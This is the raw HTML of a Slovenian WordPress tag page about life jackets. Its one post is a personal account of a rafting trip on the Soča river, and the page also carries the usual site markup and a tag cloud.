

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zavarovanje.si/tag/resilni-jopic/
body_size: 11356
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije RSS Feed" href="https://www.zavarovanje.si/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Zavarovanje Slovenije Atom Feed" href="https://www.zavarovanje.si/feed/atom/" />
	<link rel="pingback" href="https://www.zavarovanje.si/xmlrpc.php" />
	
	<title>rešilni jopič</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="jopič,rafting,rešilni jopič,rešilni jopiči" />
	<link rel="canonical" href="https://www.zavarovanje.si/tag/resilni-jopic/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.zavarovanje.si\/tag\/resilni-jopic\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","position":1,"name":"Home","item":"https:\/\/www.zavarovanje.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/tag\/resilni-jopic\/#listItem","name":"re\u0161ilni jopi\u010d"}},{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/tag\/resilni-jopic\/#listItem","position":2,"name":"re\u0161ilni jopi\u010d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.zavarovanje.si\/tag\/resilni-jopic\/#collectionpage","url":"https:\/\/www.zavarovanje.si\/tag\/resilni-jopic\/","name":"re\u0161ilni jopi\u010d","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.zavarovanje.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.zavarovanje.si\/tag\/resilni-jopic\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.zavarovanje.si\/#organization","name":"Zavarovanje Slovenije","url":"https:\/\/www.zavarovanje.si\/"},{"@type":"WebSite","@id":"https:\/\/www.zavarovanje.si\/#website","url":"https:\/\/www.zavarovanje.si\/","name":"Zavarovanje Slovenije","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.zavarovanje.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir" href="https://www.zavarovanje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir komentarjev" href="https://www.zavarovanje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; rešilni jopič Vir oznake" href="https://www.zavarovanje.si/tag/resilni-jopic/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zavarovanje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcs_style-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zavarovanje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zavarovanje.si/wp-json/wp/v2/tags/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zavarovanje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">
	
		#logo { padding-top:px; padding-bottom:px; }
		
		
						#nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a { color:; }
		#top-social a:hover { color:; }
		#top-search i { color:; }
		
		.widget-title { background: ; color: ;}
		.widget-title:after { border-top-color:; }
		.social-widget a { color:; }
		.social-widget a:hover { color:; }
		
		#footer { background:; }
		#footer-social a { color:; }
		#footer-social a:hover { color:; }
		#footer-social { border-color:; }
		.copyright { color:; }
		.copyright a { color:; }
		
		.post-header h2 a, .post-header h1 { color:; }
		.post-entry p { color:; }
		.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:; }
		.more-link { color:; }
		a.more-link:hover { color:; }
		.more-line { color:; }
		.more-link:hover > .more-line { color:; }
		.post-share-box.share-buttons a { color:; }
		.post-share-box.share-buttons a:hover { color:; }
		
		.mc4wp-form { background:; }
		.mc4wp-form label { color:; }
		.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] { background:; color:; }
		.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover { background:; color:; }
		
		a, .post-header .cat a { color:; }
		.post-header .cat a { border-color:; }
		
				#header{
display: none;
}				
    </style>
    	
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.zavarovanje.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="archive tag tag-resilni-jopic tag-342 wp-theme-findcools">

	<header id="header" class="noslider">
		
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://www.zavarovanje.si"><img src="https://www.zavarovanje.si/wp-content/themes/findcools/img/logo.png" alt="Zavarovanje Slovenije" /></a></h2>
										
												
			</div>
			
		</div>
		
	</header>

	<div id="top-bar">
		
		<div class="container">
			
			<div id="nav-wrapper">
				<div class="menu"></div>
			</div>
			
			<div class="menu-mobile"></div>
			
						
						
		</div>
		
	</div>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
				<div class="archive-box">
	
					<span>Browsing Tag</span>
					<h1>rešilni jopič</h1>
					
				</div>
			
								
									
											
						<article id="post-2273" class="post-2273 post type-post status-publish format-standard hentry category-resilni-jopic tag-jopic tag-rafting tag-resilni-jopic tag-resilni-jopici">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://www.zavarovanje.si/category/resilni-jopic/" rel="category tag">Rešilni jopič</a></span>
				
					<h2><a href="https://www.zavarovanje.si/varno-pritrjen-resilni-jopic-te-varuje-na-raftingu/">Varno pritrjen rešilni jopič te varuje na raftingu</a></h2>
		
		
	</div>
	
			
		
	<div class="post-entry">
		
				
							
				<p align="justify">Če greš na rafting, potem je rešilni jopič obvezna oprema. Priti koncu poletja smo namreč šli na rafting in seveda smo vsi morali imeti oblečen <a href="https://www.sandiline.com/sl/shop/kajak/resilni-jopici/">rešilni jopič</a>, ker se lahko pripeti kakšna nezgoda in ker je voda zelo deroča brez tega ne bi nihče preživel padca v vodo. Na srečo se ni nihče prevrnil v vodo in smo vsi preživeli, celoten spust po soči. Čeprav priznam, da je bilo kar stresno večino časa. Ampak je bil kljub vsemu prijeten stres. Na trenutke je bilo zelo razburljivo v pozitivnem smislu, sem in tja je bil pa tudi kakšen del ko smo se vsi bali, da se bomo prevrnili v vodo. </p>
<p align="justify"><img fetchpriority="high" decoding="async" width="1333" height="2000" class="size-full wp-image-2272 aligncenter" src="https://www.zavarovanje.si/wp-content/uploads/2023/01/varno-pritrjen-resilni-jopic-te-varuje-na-raftingu.jpg" alt="Varno pritrjen rešilni jopič te varuje na raftingu" srcset="https://www.zavarovanje.si/wp-content/uploads/2023/01/varno-pritrjen-resilni-jopic-te-varuje-na-raftingu.jpg 1333w, https://www.zavarovanje.si/wp-content/uploads/2023/01/varno-pritrjen-resilni-jopic-te-varuje-na-raftingu-200x300.jpg 200w, https://www.zavarovanje.si/wp-content/uploads/2023/01/varno-pritrjen-resilni-jopic-te-varuje-na-raftingu-682x1024.jpg 682w, https://www.zavarovanje.si/wp-content/uploads/2023/01/varno-pritrjen-resilni-jopic-te-varuje-na-raftingu-768x1152.jpg 768w, https://www.zavarovanje.si/wp-content/uploads/2023/01/varno-pritrjen-resilni-jopic-te-varuje-na-raftingu-1024x1536.jpg 1024w" sizes="(max-width: 1333px) 100vw, 1333px" /></p>
<p>Temperature so bile kar visoke, tako, da nas vsaj ni bilo strah, da bi nas zeblo. Soča je vseeno precej bolj hladna od običajnih rek in vem, da tudi v tistih temperaturah ne bi bilo dobro biti v Soči, ampak vseeno pa ne bi bilo tako hudo kakor pa, če bi, se kaj takega zgodilo, spomladi ali v jeseni. Ampak dokler so bili rešilni jopič na vseh primerno nameščeni, smo bili vsi varni. Vsaj tako so nam rekli. In vsi smo vsekakor imeli varno pritrjen rešilni jopič, da smo bili zaščiteni. </p>
<p align="justify">Rafting na Soči je bilo res fantastično doživetje in prav vesela sem, da sem končno šla na nekaj takšnega. Vedno bolj so mi všeč adrenalinski športi, ker mi dajo tako veliko energijo, kot nobena druga stvar. Včasih sem bila večkrat na kakšnih takšnih izletih in sem se mnogo bolje počutila, kakor pa zadnja leta, ko nič kaj takšnega ne počnem. Tako, da je bil tale rafting, več kot dobrodošel. Nujno se moram odločiti kmalu še za kaj podobnega, ker res potrebujem adrenalin. Šele zdaj sem videla, kako zelo. Čeprav some vsi znanci, ki nikoli niso šli na rafting, prepričevali, da je zelo nevaren, kljub temu da te rešilni jopič varuje, sem se vseeno določila za to. &hellip;</p>				
					
				
				
								
	</div>
	
		
		
		
</article>						
						
						
								
								
						
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>
		
	</div>
					
					
								
			</div>

<aside id="sidebar">
	
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Oznake</h4><div class="tagcloud"><a href="https://www.zavarovanje.si/tag/dihanje/" class="tag-cloud-link tag-link-427 tag-link-position-1" style="font-size: 8pt;" aria-label="dihanje (1 predmet)">dihanje</a>
<a href="https://www.zavarovanje.si/tag/dopust/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 22pt;" aria-label="dopust (3 predmeti)">dopust</a>
<a href="https://www.zavarovanje.si/tag/gibanje/" class="tag-cloud-link tag-link-164 tag-link-position-3" style="font-size: 22pt;" aria-label="gibanje (3 predmeti)">gibanje</a>
<a href="https://www.zavarovanje.si/tag/hisa/" class="tag-cloud-link tag-link-275 tag-link-position-4" style="font-size: 22pt;" aria-label="hiša (3 predmeti)">hiša</a>
<a href="https://www.zavarovanje.si/tag/izbira-plise-zaves/" class="tag-cloud-link tag-link-416 tag-link-position-5" style="font-size: 8pt;" aria-label="izbira plise zaves (1 predmet)">izbira plise zaves</a>
<a href="https://www.zavarovanje.si/tag/izbira-zaves/" class="tag-cloud-link tag-link-417 tag-link-position-6" style="font-size: 8pt;" aria-label="izbira zaves (1 predmet)">izbira zaves</a>
<a href="https://www.zavarovanje.si/tag/izpostavljanje-mrazu/" class="tag-cloud-link tag-link-428 tag-link-position-7" style="font-size: 8pt;" aria-label="izpostavljanje mrazu (1 predmet)">izpostavljanje mrazu</a>
<a href="https://www.zavarovanje.si/tag/kakovost-storitev-v-sloveniji/" class="tag-cloud-link tag-link-421 tag-link-position-8" style="font-size: 8pt;" aria-label="kakovost storitev v Sloveniji (1 predmet)">kakovost storitev v Sloveniji</a>
<a href="https://www.zavarovanje.si/tag/kava/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 16.4pt;" aria-label="kava (2 predmeta)">kava</a>
<a href="https://www.zavarovanje.si/tag/kritina/" class="tag-cloud-link tag-link-177 tag-link-position-10" style="font-size: 16.4pt;" aria-label="kritina (2 predmeta)">kritina</a>
<a href="https://www.zavarovanje.si/tag/meditacija/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 16.4pt;" aria-label="meditacija (2 predmeta)">meditacija</a>
<a href="https://www.zavarovanje.si/tag/montaza-snegobrana/" class="tag-cloud-link tag-link-431 tag-link-position-12" style="font-size: 8pt;" aria-label="montaža snegobrana (1 predmet)">montaža snegobrana</a>
<a href="https://www.zavarovanje.si/tag/nakupovanje/" class="tag-cloud-link tag-link-422 tag-link-position-13" style="font-size: 8pt;" aria-label="nakupovanje (1 predmet)">nakupovanje</a>
<a href="https://www.zavarovanje.si/tag/obala/" class="tag-cloud-link tag-link-277 tag-link-position-14" style="font-size: 16.4pt;" aria-label="obala (2 predmeta)">obala</a>
<a href="https://www.zavarovanje.si/tag/odeje/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 16.4pt;" aria-label="odeje (2 predmeta)">odeje</a>
<a href="https://www.zavarovanje.si/tag/orodje/" class="tag-cloud-link tag-link-233 tag-link-position-16" style="font-size: 16.4pt;" aria-label="orodje (2 predmeta)">orodje</a>
<a href="https://www.zavarovanje.si/tag/otroci/" class="tag-cloud-link tag-link-110 tag-link-position-17" style="font-size: 16.4pt;" aria-label="otroci (2 predmeta)">otroci</a>
<a href="https://www.zavarovanje.si/tag/plise-zavese/" class="tag-cloud-link tag-link-418 tag-link-position-18" style="font-size: 8pt;" aria-label="plise zavese (1 predmet)">plise zavese</a>
<a href="https://www.zavarovanje.si/tag/pohodnistvo/" class="tag-cloud-link tag-link-436 tag-link-position-19" style="font-size: 8pt;" aria-label="Pohodništvo (1 predmet)">Pohodništvo</a>
<a href="https://www.zavarovanje.si/tag/prodaja/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="prodaja (1 predmet)">prodaja</a>
<a href="https://www.zavarovanje.si/tag/rojstni-dan/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 22pt;" aria-label="rojstni dan (3 predmeti)">rojstni dan</a>
<a href="https://www.zavarovanje.si/tag/rocna-svetilka-za-pohode/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8pt;" aria-label="Ročna svetilka za pohode (1 predmet)">Ročna svetilka za pohode</a>
<a href="https://www.zavarovanje.si/tag/rocne-svetilke/" class="tag-cloud-link tag-link-438 tag-link-position-23" style="font-size: 8pt;" aria-label="Ročne svetilke (1 predmet)">Ročne svetilke</a>
<a href="https://www.zavarovanje.si/tag/roze/" class="tag-cloud-link tag-link-182 tag-link-position-24" style="font-size: 22pt;" aria-label="rože (3 predmeti)">rože</a>
<a href="https://www.zavarovanje.si/tag/samozavest/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 16.4pt;" aria-label="samozavest (2 predmeta)">samozavest</a>
<a href="https://www.zavarovanje.si/tag/sencila/" class="tag-cloud-link tag-link-171 tag-link-position-26" style="font-size: 16.4pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.zavarovanje.si/tag/skriti-kupec/" class="tag-cloud-link tag-link-425 tag-link-position-27" style="font-size: 8pt;" aria-label="skriti kupec (1 predmet)">skriti kupec</a>
<a href="https://www.zavarovanje.si/tag/sneg/" class="tag-cloud-link tag-link-432 tag-link-position-28" style="font-size: 8pt;" aria-label="sneg (1 predmet)">sneg</a>
<a href="https://www.zavarovanje.si/tag/snegobran/" class="tag-cloud-link tag-link-433 tag-link-position-29" style="font-size: 8pt;" aria-label="snegobran (1 predmet)">snegobran</a>
<a href="https://www.zavarovanje.si/tag/spanje/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 16.4pt;" aria-label="spanje (2 predmeta)">spanje</a>
<a href="https://www.zavarovanje.si/tag/sproscanje/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 16.4pt;" aria-label="sproščanje (2 predmeta)">sproščanje</a>
<a href="https://www.zavarovanje.si/tag/streha/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 16.4pt;" aria-label="streha (2 predmeta)">streha</a>
<a href="https://www.zavarovanje.si/tag/stres/" class="tag-cloud-link tag-link-16 tag-link-position-33" style="font-size: 16.4pt;" aria-label="stres (2 predmeta)">stres</a>
<a href="https://www.zavarovanje.si/tag/svetilka-v-kleti/" class="tag-cloud-link tag-link-439 tag-link-position-34" style="font-size: 8pt;" aria-label="Svetilka v kleti (1 predmet)">Svetilka v kleti</a>
<a href="https://www.zavarovanje.si/tag/tek-na-smuceh/" class="tag-cloud-link tag-link-35 tag-link-position-35" style="font-size: 16.4pt;" aria-label="tek na smučeh (2 predmeta)">tek na smučeh</a>
